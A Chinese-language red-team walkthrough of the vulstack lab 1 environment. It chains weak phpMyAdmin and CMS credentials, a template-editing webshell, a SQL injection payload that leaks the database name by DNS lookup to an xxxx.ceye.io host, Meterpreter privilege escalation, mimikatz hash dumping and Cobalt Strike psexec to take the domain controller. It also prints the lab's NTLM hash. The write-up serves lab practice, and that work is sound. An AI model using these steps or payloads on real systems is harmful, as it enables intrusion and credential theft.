vulstack红队评估(一)

原文链接:https://www.cnblogs.com/PANDA-Mosen/p/13117975.html

一、环境搭建:

1、根据作者公开的靶机信息整理:

虚拟机初始所有统一密码:hongrisec@2019

因为登陆前要修改密码,改为了panda666...

2、虚拟网卡网络配置:

①Win7双网卡模拟内外网:

外网:192.168.1.43,桥接模式与物理机相通

内网:192.168.52.143

还需要修改以下网络配置,将网段设置好

②Win2003只有内网:

内网:192.168.52.138,仅主机模式

③Win2008只有内网:

内网:192.168.52.141,仅主机模式

④攻击机:

kali:192.168.1.2

win10:192.168.1.7

然后启动Phpstudy即可开启web服务

二、Web层渗透:

1、信息收集:



①服务和端口

访问80端口的http服务,发现php探针,收集一些有用的信息:

绝对路径:C:/phpStudy/WWW



②目录扫描

发现phpmyadmin、beifen.rar文件



访问phpmyadmin页面,手动试了常见的弱口令,root/root进去了



查看是否可以intoutfile直接写入一句话,但secure_file_priv为NULL所以不能指定写入的路径,先放一下,看看备份文件有什么可利用的

SHOW VARIABLES LIKE '%secure%'

访问文件路径,把备份文件下载



发现是yxcms的源码备份文件

并且通过升级日志,知道版本为1.2.1

2、漏洞挖掘:

①存储型XSS:

留言板处,输入xss payload,点击留言:

②信息泄露+弱口令进后台:

访问后台地址,输入默认账号密码:admin/123456,查看留言是,发现刚才的xss payload执行了,get√ N0.1

③任意文件写入漏洞:



前台模板-->管理模板文件

点击新建

直接写入一句话木马,然后保存



根据备份文件,找到模板文件的存放路径

访问文件,成功getshell

④delete注入:

勾选删除碎片时,用burp抓包

加入单引号发现会报错

网上找的payload,具体就不进行测试了:

and if((select load_file(concat('\\\\',(select database()),'.xxxx.ceye.io\\abc'))),1,1))--⑤还可以通过phpmyadmin全局日志getshell,具体方法也很简单,就不演示了

三、内网渗透

1、win7本机信息收集



已经成功getshell了,使用蚁剑连接,准备进行内网渗透,为了熟悉MSF,所以打算使用MSF进行

①上传木马并执行

成功拿到meterpreter的会话



直接利用getsystem提权(因为没有uac限制)



②内网信息收集

发现有域环境:god.org,内网ip为192.168.52.143,DNS服务器(一般是域控):192.168.52.138



添加路由进行横向移动

利用frp搭建socks代理

上传frp客户端及配置文件到目标机器

启动服务端

这里我利用蚁剑直接执行客户端,因为msf执行有点问题没解决...



探测域内存活主机:

run windows/gather/enum_ad_computers



域控列表

run windows/gather/enum_domains

所有存活主机

dump当前机器的所有hash

load mimikatz

msv

kerberos信息整理:

域控2008:OWA.god.org 192.168.52.138

域机器2003:root-tvi862ubeh.god.org 192.168.52.141

web服务器win7:192.168.52.143密码hash整理:



Administrator:ntlm:bd692185c355484e973645bd6a8e4505 明文:panda666...

2、横向移动拿下域控:

①ms08067(注意payload使用bind),成功拿下win2003域机器

②利用CobaltStrike的psexec拿下域控

1.将msf的会话派生给CS,然后抓取凭证,利用smb beacon上线域控

成功拿下域控beacon

2.转储域内所有hash